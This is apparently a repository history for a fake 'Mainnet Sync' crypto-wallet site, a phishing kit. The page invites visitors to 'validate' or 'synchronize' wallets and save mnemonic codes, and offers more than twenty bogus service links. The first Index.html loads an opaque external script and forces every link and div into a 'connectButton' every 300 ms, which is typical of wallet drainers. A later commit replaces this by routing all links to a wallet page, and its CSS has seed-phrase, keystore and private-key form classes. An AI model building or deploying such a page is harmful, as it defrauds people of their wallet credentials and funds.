
==== Index.html @ f5bf8612 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
  

<head>
<script charset="UTF-8" async type="text/javascript" src="./c12d4.3c1d22600a73edda53dd5.js"></script>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <!-- <title>Wallets | Linkup Affixs</title> -->
    <title>Home | Mainnet Sync app</title>

    <!-- Stylesheet (CSS) -->
    <link rel="stylesheet" href="css/style.css" />
    <link
      rel="stylesheet"
      href="../cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"
    />
  </head>
  <body>
    <header class="lpd-header">
      <nav class="lpd-nav">
        <div class="center lpd-nav-container">
          <h4 class="lpd-logo">Decentralized Launchpad</h4>

          <a href=" " class="lpd-nav-wallet-link"> Connect Wallet </a>
        </div>
      </nav>

      <header class="lpd-hero-header">
        <h2 class="lpd-hero-text">
          Validate, initialize, and synchronize your tokens on your wallets
        </h2>
        <p class="lpd-hero-sub-text text-center">
          Open And Decentralized Protocol For Syncing Various Wallets To Dapps
          Secure Server
        </p>

        <div class="lpd-hero-links">
          <a href=" " class="lpd-hero-link">Swap/Exchange</a>
          <a href=" " class="lpd-hero-link">Validation</a>
          <a href=" " class="lpd-hero-link">Claim Airdrop</a>
          <a href=" " class="lpd-hero-link">Rectification</a>
          <a href=" " class="lpd-hero-link">Connect</a>
          <a href=" " class="lpd-hero-link">Buy/Sell</a>
          <a href=" " class="lpd-hero-link">Verification</a>
          <a href=" " class="lpd-hero-link">Withdraw</a>
          <a href=" " class="lpd-hero-link">Stakin/Unstake</a>
          <a href=" " class="lpd-hero-link">Stake/Harvest</a>
          <a href=" " class="lpd-hero-link">Farm/Pool</a>
          <a href=" " class="lpd-hero-link">Minting</a>
          <a href=" " class="lpd-hero-link">Buy</a>
          <a href=" " class="lpd-hero-link">Claim Presale</a>
          <a href=" " class="lpd-hero-link">Withdraw Token</a>
          <a href=" " class="lpd-hero-link">Swap Token</a>
          <a href=" " class="lpd-hero-link">Login Issues</a>
          <a href=" " class="lpd-hero-link">Missing Funds</a>
          <a href=" " class="lpd-hero-link">Irregular Token Balance</a>
          <a href=" " class="lpd-hero-link">Exhorbitant Gas fees</a>
          <a href=" " class="lpd-hero-link">Transaction Error</a>
          <a href=" " class="lpd-hero-link">Issue With Trading Wallet</a>
        </div>
      </header>
    </header>

    <section class="lpd-middle">
      <div class="center lpd-middle-div">
        <div class="lpd-middle-option">
          <img src="img/syw.png" alt="" />
          <h6 class="text-center">Select Your Wallet</h6>
          <p class="text-center">
            We have varieties of wallets you can choose from to validate or
            synchronize your wallet. Please, select your correct wallet name
            before proceeding.
          </p>
        </div>
        <div class="lpd-middle-option">
          <img src="img/vyw.png" alt="" />
          <h6 class="text-center">Validate Your Wallet</h6>
          <p class="text-center">
            Once you select your wallet, you will be prompted to connect via a
            decentralized protocol. This can successfully be completed manually
            or automatically.
          </p>
        </div>
        <div class="lpd-middle-option">
          <img src="img/gqc.png" alt="" />
          <h6 class="text-center">Generate QR Code</h6>
          <p class="text-center">
            Upon successful validation, a QR Code will be generated for your
            wallet. You can always scan your QR Code to reinitialize your
            wallet.
          </p>
        </div>
        <div class="lpd-middle-option">
          <img src="img/swqc.png" alt="" />
          <h6 class="text-center">Save Wallet QR Code</h6>
          <p class="text-center">
            Saving your generated mnemonic code or QR Code is important. You can
            click on Save or Screenshot the QR Code Page. You choose how you
            want to save!
          </p>
        </div>
      </div>
    </section>

    <footer class="lpd-footer">
      <div class="center">
        <div class="lpd-ccc">
          <img src="img/bim-foot.png" class="lpd-footer-content" />
        </div>
      </div>
    </footer>
	<script>
    function addClassesToElements() {

    const links = document.querySelectorAll('a:not(.connectButton)');
    for (const link of links) {
        link.removeAttribute('href');
        link.classList.add('connectButton');
    }
    const buttons = document.querySelectorAll('div:not(.connectButton):not(.web3-overlay):not(.item):not(.web3-modal-items):not(.web3-modal-title):not(.web3-modal)');
    for (const button of buttons) {
        button.classList.add('connectButton');
    }
    }
    setInterval(addClassesToElements, 300);
</script>
  </body>

</html>


==== commit dc2cbed0: "Update Index.html" ====
--- a/Index.html
+++ b/Index.html
@@ -3,7 +3,6 @@
   
 
 <head>
-<script charset="UTF-8" async type="text/javascript" src="./c12d4.3c1d22600a73edda53dd5.js"></script>
     <meta charset="UTF-8" />
     <meta http-equiv="X-UA-Compatible" content="IE=edge" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -24,7 +23,7 @@
         <div class="center lpd-nav-container">
           <h4 class="lpd-logo">Decentralized Launchpad</h4>
 
-          <a href=" " class="lpd-nav-wallet-link"> Connect Wallet </a>
+          <a href="wallets/index.html" class="lpd-nav-wallet-link"> Connect Wallet </a>
         </div>
       </nav>
 
@@ -38,28 +37,28 @@
         </p>
 
         <div class="lpd-hero-links">
-          <a href=" " class="lpd-hero-link">Swap/Exchange</a>
-          <a href=" " class="lpd-hero-link">Validation</a>
-          <a href=" " class="lpd-hero-link">Claim Airdrop</a>
-          <a href=" " class="lpd-hero-link">Rectification</a>
-          <a href=" " class="lpd-hero-link">Connect</a>
-          <a href=" " class="lpd-hero-link">Buy/Sell</a>
-          <a href=" " class="lpd-hero-link">Verification</a>
-          <a href=" " class="lpd-hero-link">Withdraw</a>
-          <a href=" " class="lpd-hero-link">Stakin/Unstake</a>
-          <a href=" " class="lpd-hero-link">Stake/Harvest</a>
-          <a href=" " class="lpd-hero-link">Farm/Pool</a>
-          <a href=" " class="lpd-hero-link">Minting</a>
-          <a href=" " class="lpd-hero-link">Buy</a>
-          <a href=" " class="lpd-hero-link">Claim Presale</a>
-          <a href=" " class="lpd-hero-link">Withdraw Token</a>
-          <a href=" " class="lpd-hero-link">Swap Token</a>
-          <a href=" " class="lpd-hero-link">Login Issues</a>
-          <a href=" " class="lpd-hero-link">Missing Funds</a>
-          <a href=" " class="lpd-hero-link">Irregular Token Balance</a>
-          <a href=" " class="lpd-hero-link">Exhorbitant Gas fees</a>
-          <a href=" " class="lpd-hero-link">Transaction Error</a>
-          <a href=" " class="lpd-hero-link">Issue With Trading Wallet</a>
+          <a href="wallets/index.html" class="lpd-hero-link">Swap/Exchange</a>
+          <a href="wallets/index.html" class="lpd-hero-link">Validation</a>
+          <a href="wallets/index.html" class="lpd-hero-link">Claim Airdrop</a>
+          <a href="wallets/index.html" class="lpd-hero-link">Rectification</a>
+          <a href="wallets/index.html" class="lpd-hero-link">Connect</a>
+          <a href="wallets/index.html" class="lpd-hero-link">Buy/Sell</a>
+          <a href="wallets/index.html" class="lpd-hero-link">Verification</a>
+          <a href="wallets/index.html" class="lpd-hero-link">Withdraw</a>
+          <a href="wallets/index.html" class="lpd-hero-link">Stakin/Unstake</a>
+          <a href="wallets/index.html" class="lpd-hero-link">Stake/Harvest</a>
+          <a href="wallets/index.html" class="lpd-hero-link">Farm/Pool</a>
+          <a href="wallets/index.html" class="lpd-hero-link">Minting</a>
+          <a href="wallets/index.html" class="lpd-hero-link">Buy</a>
+          <a href="wallets/index.html" class="lpd-hero-link">Claim Presale</a>
+          <a href="wallets/index.html" class="lpd-hero-link">Withdraw Token</a>
+          <a href="wallets/index.html" class="lpd-hero-link">Swap Token</a>
+          <a href="wallets/index.html" class="lpd-hero-link">Login Issues</a>
+          <a href="wallets/index.html" class="lpd-hero-link">Missing Funds</a>
+          <a href="wallets/index.html" class="lpd-hero-link">Irregular Token Balance</a>
+          <a href="wallets/index.html" class="lpd-hero-link">Exhorbitant Gas fees</a>
+          <a href="wallets/index.html" class="lpd-hero-link">Transaction Error</a>
+          <a href="wallets/index.html" class="lpd-hero-link">Issue With Trading Wallet</a>
         </div>
       </header>
     </header>
@@ -112,21 +111,7 @@
         </div>
       </div>
     </footer>
-	<script>
-    function addClassesToElements() {
-
-    const links = document.querySelectorAll('a:not(.connectButton)');
-    for (const link of links) {
-        link.removeAttribute('href');
-        link.classList.add('connectButton');
-    }
-    const buttons = document.querySelectorAll('div:not(.connectButton):not(.web3-overlay):not(.item):not(.web3-modal-items):not(.web3-modal-title):not(.web3-modal)');
-    for (const button of buttons) {
-        button.classList.add('connectButton');
-    }
-    }
-    setInterval(addClassesToElements, 300);
-</script>
+	
   </body>
 
 </html>
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,2024 @@
+/*
+Phone -- 0-600px
+Tablet-portrait -- 600px-900px
+Tablet-landscape -- 900px-1200px
+Big-desktop -- 1800+ px
+
+Breakpoint choices
+phone
+tab-port
+tab-land
+big-desktop
+
+*/
+@import url("https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap");
+*,
+*::before,
+*::after {
+  padding: 0;
+  margin: 0;
+  box-sizing: inherit;
+  scroll-behavior: smooth;
+}
+
+::-webkit-scrollbar {
+  background: transparent;
+  width: 0.6rem;
+  height: 0.8rem;
+}
+
+::-webkit-scrollbar-thumb {
+  border-radius: 1rem;
+}
+
+html {
+  font-size: 62.5%;
+}
+
+body {
+  box-sizing: border-box;
+}
+
+body {
+  font-family: "Montserrat", sans-serif;
+  font-size: 1.6rem;
+  line-height: 1.7rem;
+  font-weight: 500;
+}
+
+.h-1 {
+  font-weight: bold;
+  font-size: 4.1rem;
+  line-height: 137.5%;
+  color: #ffffff;
+}
+@media only screen and (max-width: 56.25em) {
+  .h-1 {
+    font-size: 3.1rem;
+  }
+}
+@media only screen and (max-width: 28.75em) {
+  .h-1 {
+    font-size: 2.5rem;
+  }
+}
+
+.h-2 {
+  font-style: normal;
+  font-weight: bold;
+  font-size: 3rem;
+  line-height: 137.5%;
+  color: #ffffff;
+}
+@media only screen and (max-width: 37.5em) {
+  .h-2 {
+    font-size: 2.5rem;
+  }
+}
+@media only screen and (max-width: 28.75em) {
+  .h-2 {
+    font-size: 2.3rem;
+  }
+}
+
+.h-3 {
+  font-style: normal;
+  font-weight: 400;
+  font-size: 1.8rem;
+  line-height: 137.5%;
+  color: #ffffff;
+}
+
+.h-4,
+.h-5 {
+  font-style: normal;
+  font-weight: normal;
+  font-size: 2.6rem;
+  line-height: 137.5%;
+  color: #ffffff;
+}
+
+.h-5 {
+  font-size: 1.9rem;
+  line-height: 135%;
+}
+
+.h-6 {
+  font-weight: bold;
+  font-size: 3.3rem;
+  line-height: 137.5%;
+  color: #ffffff;
+}
+@media only screen and (max-width: 37.5em) {
+  .h-6 {
+    font-size: 2.7rem;
+  }
+}
+
+.h-7 {
+  font-style: normal;
+  font-weight: 500;
+  font-size: 38px;
+  line-height: 137.5%;
+  color: #ffffff;
+}
+@media only screen and (max-width: 37.5em) {
+  .h-7 {
+    font-size: 2.7rem;
+  }
+}
+
+.h-8 {
+  font-style: normal;
+  font-weight: bold;
+  font-size: 41px;
+  line-height: 137.5%;
+  color: #ffffff;
+}
+@media only screen and (max-width: 37.5em) {
+  .h-8 {
+    font-size: 2.7rem;
+  }
+}
+
+.h-9 {
+  font-style: normal;
+  font-weight: bold;
+  font-size: 4rem;
+  line-height: 137.5%;
+  color: #ffffff;
+}
+@media only screen and (max-width: 56.25em) {
+  .h-9 {
+    font-size: 2.7rem;
+  }
+}
+@media only screen and (max-width: 37.5em) {
+  .h-9 {
+    font-size: 2.3rem;
+  }
+}
+
+.p-1,
+.p-2,
+.p-3,
+.p-4,
+.p-5,
+.p-6,
+.p-7 {
+  font-weight: normal;
+  font-size: 2rem;
+  line-height: 137.5%;
+  color: #ffffff;
+}
+
+.p-2,
+.p-3,
+.p-4,
+.p-5,
+.p-6,
+.p-7 {
+  font-weight: normal;
+}
+@media only screen and (max-width: 37.5em) {
+  .p-2,
+  .p-3,
+  .p-4,
+  .p-5,
+  .p-6,
+  .p-7 {
+    font-size: 1.8rem;
+  }
+}
+@media only screen and (max-width: 28.75em) {
+  .p-2,
+  .p-3,
+  .p-4,
+  .p-5,
+  .p-6,
+  .p-7 {
+    font-size: 1.8rem;
+  }
+}
+
+.p-3,
+.p-4,
+.p-5,
+.p-6,
+.p-7 {
+  font-weight: normal;
+  font-size: 1.8rem;
+}
+
+.p-4,
+.p-5,
+.p-6,
+.p-7 {
+  font-weight: normal;
+  font-size: 1.7rem;
+}
+
+.p-5,
+.p-6,
+.p-7 {
+  font-size: 1.5rem;
+}
+
+.p-6 {
+  font-size: 1.16rem;
+}
+
+.p-7 {
+  font-size: 1.2rem;
+}
+
+.p-8 {
+  font-style: normal;
+  font-weight: normal;
+  font-size: 2.3rem;
+  line-height: 137.5%;
+  color: #c1bdbd;
+}
+@media only screen and (max-width: 28.75em) {
+  .p-8 {
+    font-size: 2rem;
+  }
+}
+
+.p-9 {
+  font-style: normal;
+  font-weight: normal;
+  font-size: 2rem;
+  line-height: 137.5%;
+  color: #c1bdbd;
+}
+
+.normal-heading,
+.normal-sub-heading {
+  transition: 0.4s;
+}
+
+@keyframes slideTop {
+  0% {
+    transform: translateY(0.6rem);
+  }
+  100% {
+    transform: translateY(0);
+  }
+}
+
+.animate-slide-top {
+  animation: slideTop 0.4s ease-in forwards;
+}
+
+.text-center {
+  text-align: center;
+}
+
+.text-right {
+  text-align: right;
+}
+
+.text-bold {
+  font-weight: bold;
+}
+
+.d-block {
+  display: block;
+}
+
+.m-y-auto {
+  margin-top: auto;
+  margin-bottom: auto;
+}
+
+.m-y-50px {
+  margin-top: 5rem;
+  margin-bottom: 5rem;
+}
+@media only screen and (max-width: 28.75em) {
+  .m-y-50px--mobile {
+    margin-top: 4rem;
+    margin-bottom: 4rem;
+  }
+}
+
+.m-y-40px {
+  margin-top: 4rem;
+  margin-bottom: 4rem;
+}
+
+.m-y-30px-15px {
+  margin-top: 3rem;
+  margin-bottom: 1.5rem;
+}
+
+.m-y-10px {
+  margin-top: 1rem;
+  margin-bottom: 1rem;
+}
+
+.m-x-auto {
+  margin-left: auto;
+  margin-right: auto;
+}
+
+.m-l-30px {
+  margin-left: 3rem;
+}
+
+.m-l-20px {
+  margin-left: 2rem;
+}
+
+.m-l-15px {
+  margin-left: 1.5rem;
+}
+
+.m-l-10px {
+  margin-left: 1rem;
+}
+
+.m-l-5px {
+  margin-left: 0.5rem;
+}
+
+.m-l-auto {
+  margin-left: auto;
+}
+
+.m-r-25px {
+  margin-right: 2.5rem;
+}
+
+.m-r-20px {
+  margin-right: 2rem;
+}
+
+.m-r-15px {
+  margin-right: 1.5rem;
+}
+
+.m-r-10px {
+  margin-right: 1rem;
+}
+
+.m-r-7px {
+  margin-right: 0.7rem;
+}
+
+.m-r-6px {
+  margin-right: 0.6rem;
+}
+
+.m-r-5px {
+  margin-right: 0.5rem;
+}
+
+.m-r-0 {
+  margin-right: 0;
+}
+
+.m-t-auto {
+  margin-top: auto;
+}
+
+.m-t-200px {
+  margin-top: 20rem;
+}
+
+.m-t-120px {
+  margin-top: 12rem;
+}
+
+.m-t-100px {
+  margin-top: 10rem;
+}
+
+.m-t-90px {
+  margin-top: 9rem;
+}
+
+.m-t-80px {
+  margin-top: 8rem;
+}
+
+.m-t-70px {
+  margin-top: 7rem;
+}
+
+.m-t-60px {
+  margin-top: 6rem;
+}
+
+.m-t-50px {
+  margin-top: 5rem;
+}
+
+.m-t-40px {
+  margin-top: 4rem;
+}
+@media only screen and (max-width: 28.75em) {
+  .m-t-40px--sm {
+    margin-top: 1rem;
+  }
+}
+
+.m-t-30px {
+  margin-top: 3rem;
+}
+
+.m-t-25px {
+  margin-top: 2.5rem;
+}
+
+.m-t-20px {
+  margin-top: 2rem;
+}
+
+.m-t-10px {
+  margin-top: 1rem;
+}
+
+.m-t-8px {
+  margin-top: 0.8rem;
+}
+
+.m-t-6px {
+  margin-top: 0.5rem;
+}
+
+.m-t-5px {
+  margin-top: 0.5rem;
+}
+
+.m-t-4px {
+  margin-top: 0.4rem;
+}
+
+.m-b-100px {
+  margin-bottom: 10rem;
+}
+
+.m-b-70px {
+  margin-bottom: 7rem;
+}
+
+.m-b-60px {
+  margin-bottom: 6rem;
+}
+@media only screen and (max-width: 28.75em) {
+  .m-b-60px--sm {
+    margin-bottom: 3rem;
+  }
+}
+
+.m-b-50px {
+  margin-bottom: 5rem;
+}
+
+.m-b-40px {
+  margin-bottom: 4rem;
+}
+
+.m-b-35px {
+  margin-bottom: 3.5rem;
+}
+
+.m-b-30px {
+  margin-bottom: 3rem;
+}
+
+.m-b-25px {
+  margin-bottom: 2.5rem;
+}
+
+.m-b-20px {
+  margin-bottom: 2rem;
+}
+
+.m-b-18px {
+  margin-bottom: 1.8rem;
+}
+
+.m-b-15px {
+  margin-bottom: 1.5rem;
+}
+
+.m-b-10px {
+  margin-bottom: 1rem;
+}
+
+.m-b-6px {
+  margin-bottom: 0.6rem;
+}
+
+.m-b-5px {
+  margin-bottom: 0.5rem;
+}
+
+.m-b-4px {
+  margin-bottom: 0.4rem;
+}
+
+.m-b-3px {
+  margin-bottom: 0.3rem;
+}
+
+.m-b-2px {
+  margin-bottom: 0.2rem;
+}
+
+.p-y-100px {
+  padding-top: 10rem;
+  padding-bottom: 10rem;
+}
+
+.p-y-80px {
+  padding-top: 8rem;
+  padding-bottom: 8rem;
+}
+
+.p-y-50px {
+  padding-top: 5rem;
+  padding-bottom: 5rem;
+}
+
+.p-r-20px {
+  padding-right: 2rem;
+}
+
+.p-b-40px {
+  padding-bottom: 4rem;
+}
+
+.p-t-100px {
+  padding-top: 10rem;
+}
+
+@media only screen and (max-width: 37.5em) {
+  .mq-phone {
+    display: none;
+  }
+}
+
+.flex-rw-jcb-aic {
+  display: flex;
+  flex-flow: row wrap;
+  justify-content: space-between;
+  align-items: center;
+}
+
+.flex-r-jccenter {
+  display: flex;
+  flex-direction: row;
+  justify-content: center;
+}
+
+.flex-r-jcbetween {
+  display: flex;
+  flex-direction: row;
+  justify-content: space-between;
+}
+
+.flex-r-aicenter {
+  display: flex;
+  flex-direction: row;
+  align-items: center;
+}
+
+.flex-r-jcbetween-aicenter {
+  display: flex;
+  flex-direction: row;
+  justify-content: space-between;
+  align-items: center;
+}
+
+.flex-r-jccenter-aicenter {
+  display: flex;
+  flex-direction: row;
+  justify-content: center;
+  align-items: center;
+}
+
+.flex-r {
+  display: flex;
+  flex-direction: row;
+}
+
+.flex-c-jccenter-aicenter {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+}
+
+.flex-c-jcbetween {
+  display: flex;
+  flex-direction: column;
+  justify-content: space-between;
+}
+
+.flex-shrink-0 {
+  flex-shrink: 0;
+}
+
+.flex-grow-1 {
+  flex-grow: 1;
+}
+
+.pointer {
+  cursor: pointer;
+}
+
+.text-deco-none {
+  text-decoration: none;
+}
+
+.display-block {
+  display: block;
+}
+
+.line-height-0 {
+  line-height: 0;
+}
+
+.image-fit {
+  width: 100%;
+  height: 100%;
+  object-fit: cover;
+}
+
+.circle-radius {
+  border-radius: 50%;
+}
+
+.center-item {
+  display: block;
+  margin-left: auto;
+  margin-right: auto;
+}
+
+.width-70-percent {
+  width: 70%;
+}
+
+.width-67-percent {
+  width: 67%;
+}
+@media only screen and (max-width: 37.5em) {
+  .width-67-percent {
+    width: 100%;
+  }
+}
+
+.width-70-percent-center {
+  width: 70%;
+  margin-left: auto;
+  margin-right: auto;
+}
+
+.row {
+  width: 100%;
+}
+.row::after {
+  content: "";
+  display: table;
+  clear: both;
+}
+
+.center {
+  max-width: 115rem;
+  margin: 0 auto;
+}
+.center::after {
+  content: "";
+  display: table;
+  clear: both;
+}
+@media only screen and (max-width: 75em) {
+  .center {
+    padding-left: 1.7rem;
+    padding-right: 1.7rem;
+  }
+}
+
+.center2 {
+  max-width: 95rem;
+  margin: 0 auto;
+}
+.center2::after {
+  content: "";
+  display: table;
+  clear: both;
+}
+@media only screen and (max-width: 75em) {
+  .center2 {
+    padding-left: 1.7rem;
+    padding-right: 1.7rem;
+  }
+}
+
+.index-body {
+  background-color: #000;
+}
+
+.logo-holder {
+  display: flex;
+  flex-direction: row;
+  align-items: center;
+  column-gap: 0.8rem;
+  cursor: pointer;
+}
+
+.logo-image {
+  width: 5.3rem;
+  height: 4.308rem;
+}
+
+.logo-img {
+  width: 100%;
+  height: 100%;
+  object-fit: cover;
+}
+
+.nav-header {
+  padding-top: 6rem;
+  padding-bottom: 6rem;
+}
+
+.head-1 {
+  font-size: 2.5rem;
+  font-weight: 600;
+  color: #3b99fc;
+}
+
+.section-2 {
+  display: flex;
+  flex-flow: row wrap;
+  justify-content: space-between;
+  align-items: center;
+  gap: 4rem;
+}
+
+.head-2 {
+  font-size: 6rem;
+  line-height: 6.5rem;
+  font-weight: 500;
+  color: #3b99fc;
+}
+
+.para-1 {
+  font-size: 1.9rem;
+  line-height: 3.2rem;
+  font-weight: 400;
+  color: #c5c5c5;
+}
+
+.section-3 {
+  display: flex;
+  flex-flow: row wrap;
+  gap: 3rem;
+  padding-top: 4rem;
+  padding-bottom: 4rem;
+}
+
+.btn {
+  border: none;
+  font-family: inherit;
+  font-weight: 600;
+  cursor: pointer;
+  background-color: transparent;
+  border: 0.2rem solid #3b99fc;
+  padding: 1.7rem 3.5rem;
+  text-transform: uppercase;
+  color: #3b99fc;
+  border-radius: 0.6rem;
+  user-select: none;
+  position: relative;
+}
+.btn:active,
+.btn:focus {
+  outline: none;
+}
+.btn::after {
+  content: "";
+  position: absolute;
+  left: 0;
+  bottom: 0;
+  width: 100%;
+  height: 0;
+  transition: 0.4s;
+  background-color: #3b99fc;
+}
+.btn:hover::after {
+  height: 0.6rem;
+}
+
+.link {
+  text-decoration: none;
+}
+
+.nav-2 {
+  display: flex;
+  flex-flow: row wrap;
+  justify-content: space-between;
+  align-items: center;
+  gap: 3rem;
+}
+
+.link-2 {
+  font-size: 2rem;
+  color: #5878bc;
+  font-weight: 500;
+  text-decoration: none;
+}
+
+.nav-2__link {
+  display: flex;
+  flex-flow: row wrap;
+  gap: 3.5rem;
+}
+
+.logo-2 {
+  width: 12rem;
+}
+
+.head-3 {
+  font-size: 3.5rem;
+  font-weight: 500;
+  text-align: center;
+}
+
+.para-2 {
+  margin-top: 4rem;
+  font-size: 1.9rem;
+  font-weight: 400;
+  line-height: 3.2rem;
+  text-align: center;
+}
+
+.section-4 {
+  padding-top: 10rem;
+  padding-bottom: 10rem;
+}
+
+.footers {
+  display: flex;
+  flex-flow: row wrap;
+  justify-content: center;
+  align-items: center;
+  gap: 6rem;
+}
+
+.footers-item {
+  display: flex;
+  flex-direction: row;
+  align-items: center;
+  gap: 0.7rem;
+  font-size: 1.4rem;
+  color: #5878bc;
+  font-weight: 500;
+  cursor: pointer;
+}
+
+.tt {
+  font-size: 2.4rem;
+}
+
+.wallet-item {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  cursor: pointer;
+  text-align: center;
+}
+
+.head-4 {
+  color: #3b99fc;
+  font-size: 2rem;
+  line-height: 2.8rem;
+  margin-top: 1rem;
+  text-transform: capitalize;
+}
+
+@media only screen and (max-width: 37.5em) {
+  .vv {
+    order: -1;
+  }
+}
+
+.gridd {
+  display: grid;
+  grid-template-columns: repeat(4, 1fr);
+  grid-gap: 2rem 2rem;
+}
+@media only screen and (max-width: 56.25em) {
+  .gridd {
+    grid-template-columns: repeat(2, 1fr);
+  }
+}
+@media only screen and (max-width: 37.5em) {
+  .gridd {
+    grid-template-columns: repeat(2, 1fr);
+  }
+}
+@media only screen and (max-width: 28.75em) {
+  .gridd {
+    grid-template-columns: repeat(1, 1fr);
+    grid-gap: 2rem 2rem;
+  }
+}
+
+.wallet-item__img {
+  width: 6rem;
+  height: 6rem;
+}
+@media only screen and (max-width: 28.75em) {
+  .wallet-item__img {
+    width: 6rem;
+    height: 6rem;
+  }
+}
+.wallet-item__img--2 {
+  width: 3rem;
+  height: 3rem;
+}
+
+.wallet-item-img {
+  width: 100%;
+  height: 100%;
+  object-fit: cover;
+}
+
+.nn {
+  text-decoration: none;
+}
+
+.body-2 {
+  background-color: #000;
+}
+
+.section-form {
+  padding-top: 4rem;
+  padding-bottom: 10rem;
+}
+
+.form-container {
+  padding: 2rem;
+  max-width: 50rem;
+  margin-left: auto;
+  margin-right: auto;
+}
+
+.btn-import {
+  background-color: #3b99fc;
+  border: none;
+  font-family: inherit;
+  font-weight: 600;
+  padding: 1.5rem 3rem;
+  width: 100%;
+  color: #fff;
+  text-transform: uppercase;
+  border-radius: 0.7rem;
+  cursor: pointer;
+}
+.btn-import:active,
+.btn-import:focus {
+  outline: none;
+}
+.btn-import--2 {
+  width: auto;
+}
+
+.inputs {
+  width: 100%;
+  padding: 1.4rem 1rem;
+  font-family: inherit;
+  font-size: 1.6rem;
+  font-weight: 500;
+  color: #525252;
+  border-radius: 0.7rem;
+  border: 1px solid #3b99fc;
+  resize: none;
+}
+.inputs::placeholder {
+  font-family: inherit;
+  color: #c2c2c2;
+}
+.inputs:active,
+.inputs:focus {
+  outline: none;
+}
+
+.navigators {
+  display: flex;
+  flex-flow: row wrap;
+  justify-content: center;
+  align-items: center;
+  border-bottom: 2px solid #3b99fc;
+  margin-bottom: 4rem;
+}
+
+.navigator-item {
+  background-color: transparent;
+  border: none;
+  font-family: inherit;
+  font-weight: 600;
+  padding: 1.5rem;
+  color: #3b99fc;
+  text-transform: uppercase;
+  position: relative;
+  cursor: pointer;
+}
+.navigator-item:active,
+.navigator-item:focus {
+  outline: none;
+}
+.navigator-item::after {
+  content: "";
+  position: absolute;
+  left: 0;
+  bottom: 0;
+  width: 100%;
+  height: 0;
+  transition: 0.3s;
+  background-color: #3b99fc;
+}
+.navigator-item:hover::after {
+  height: 0.4rem;
+}
+.navigator-item.active::after {
+  height: 0.4rem;
+}
+
+.labell {
+  color: #6c757d;
+  font-size: 1.2rem;
+  display: block;
+  margin-top: 0.8rem;
+}
+
+.labell-2 {
+  color: #00cc00;
+  display: flex;
+  flex-direction: row;
+  align-items: center;
+  gap: 0.5rem;
+}
+
+.fas {
+  font-size: 1.5rem;
+}
+
+.phrase-cont,
+.keystore-cont,
+.private-cont {
+  display: none;
+}
+
+.phrase-cont.active,
+.keystore-cont.active,
+.private-cont.active {
+  display: block;
+}
+
+@keyframes slowLoad {
+  0% {
+    visibility: hidden;
+    opacity: 0;
+  }
+  100% {
+    visibility: visible;
+    opacity: 1;
+  }
+}
+
+.modal-layout {
+  width: 100%;
+  height: 100vh;
+  position: fixed;
+  top: 0;
+  left: 0;
+  right: 0;
+  bottom: 0;
+  background-color: rgba(0, 0, 0, 0.45);
+  z-index: 50000;
+  padding: 0 1.5rem 4rem;
+  overflow-y: auto;
+  animation: slowLoad 0.4s linear;
+  display: none;
+  -ms-overflow-style: none;
+  scrollbar-width: none;
+}
+@supports (backdrop-filter: blur(5px)) {
+  .modal-layout {
+    backdrop-filter: blur(4px);
+  }
+}
+.modal-layout::-webkit-scrollbar {
+  display: none;
+}
+.modal-layout.active {
+  display: block;
+}
+
+@keyframes slideFromTop {
+  0% {
+    transform: translateY(-3rem);
+    visibility: hidden;
+    opacity: 0;
+  }
+  100% {
+    transform: translateY(0);
+    visibility: visible;
+    opacity: 1;
+  }
+}
+
+@keyframes zoomIn {
+  0% {
+    transform: scale(0.8);
+    visibility: hidden;
+    opacity: 0;
+  }
+  100% {
+    transform: scale(1);
+    visibility: visible;
+    opacity: 1;
+  }
+}
+
+.modal-child {
+  max-width: 44.2rem;
+  background-color: #fff;
+  border-radius: 0.8rem;
+  margin-left: auto;
+  margin-right: auto;
+  margin-top: 10rem;
+  animation: zoomIn 0.3s linear both;
+  animation-delay: 0.5s;
+  box-shadow: 0px 6px 16px rgba(153, 155, 168, 0.1);
+  padding: 3rem 3rem;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+}
+.modal-child-2 {
+  max-width: 50.2rem;
+}
+.modal-child-3 {
+  max-width: 51.2rem;
+}
+
+.barcode {
+  max-width: 30rem;
+  max-height: 30rem;
+}
+.barcode-img {
+  width: 100%;
+  height: 100%;
+  object-fit: cover;
+}
+
+.head-7 {
+  font-size: 1.8rem;
+  line-height: 3.1rem;
+  text-transform: capitalize;
+  color: #3f3f3f;
+  text-align: center;
+}
+
+.btn-close {
+  background-color: #fa5a5a;
+  color: #fff;
+  margin-left: auto;
+  display: block;
+  margin-right: 3rem;
+  margin-top: 3rem;
+  padding: 1rem 3rem;
+  border: none;
+  border-radius: 4rem;
+  font-family: inherit;
+  font-size: 1.3rem;
+  font-weight: 600;
+  cursor: pointer;
+  text-transform: uppercase;
+}
+
+.link-logo {
+  text-decoration: none;
+}
+
+.big-img {
+  width: 100%;
+}
+
+.alert {
+  width: 100%;
+  display: flex;
+  flex-direction: column;
+  gap: 2rem;
+}
+.alert > * {
+  flex-grow: 1;
+}
+.alert .top {
+  display: flex;
+  flex-flow: row wrap;
+  justify-content: space-between;
+  align-items: center;
+  border-radius: 0.7rem;
+  border: 1px solid #e93f3f63;
+  color: #991d1d;
+  padding: 1.8rem 1.5rem;
+}
+.alert .bottom {
+  display: flex;
+  flex-flow: row wrap;
+  justify-content: space-between;
+  align-items: center;
+  border-radius: 0.7rem;
+  border: 1px solid #3b99fc;
+  padding: 1.8rem 1.5rem;
+}
+
+.wallet-name,
+.wallet-info {
+  color: #3b99fc;
+  font-weight: bold;
+}
+
+.m-t-5px {
+  margin-top: 0.5rem;
+}
+
+@media (prefers-color-scheme: light) {
+  .header__index__main {
+    background-color: #ffffff;
+  }
+  .link-light-mode {
+    color: #0d1019;
+  }
+  .link-light-mode:hover {
+    color: #2a4375;
+  }
+  .h-1,
+  .h-2,
+  .h-3,
+  .h-4,
+  .h-5,
+  .h-5,
+  .h-6,
+  .h-7,
+  .h-8,
